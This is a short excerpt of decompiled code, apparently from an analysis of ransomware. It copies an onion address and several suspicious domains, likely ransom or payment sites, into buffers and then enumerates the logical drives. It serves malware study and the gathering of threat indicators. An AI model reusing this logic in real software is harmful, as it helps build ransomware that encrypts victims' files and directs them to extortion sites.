 528 v8 = (void (__stdcall *)(LPWSTR, LPCWSTR))lstrcpyW;
529 lstrcpyW(&String1, &dyaaghemy);
530 v257 = 1;
531 lstrcpyW(&v258, (LPCWSTR)rnd19char);
532 lstrcpyW(&v260, &onionurl); // "wdjiqa44qtkw7uqy.onion
533 lstrcpyW(&v261, &pwurl); // fitmuch.pw
534 lstrcpyW(&v262, &siteurl); // betform.site
535 lstrcpyW(&v263, &v193); // itshere.host
536 lstrcpyW(&v264, &v180); // meetsit.host
537 GetLogicDriveString(52, &String);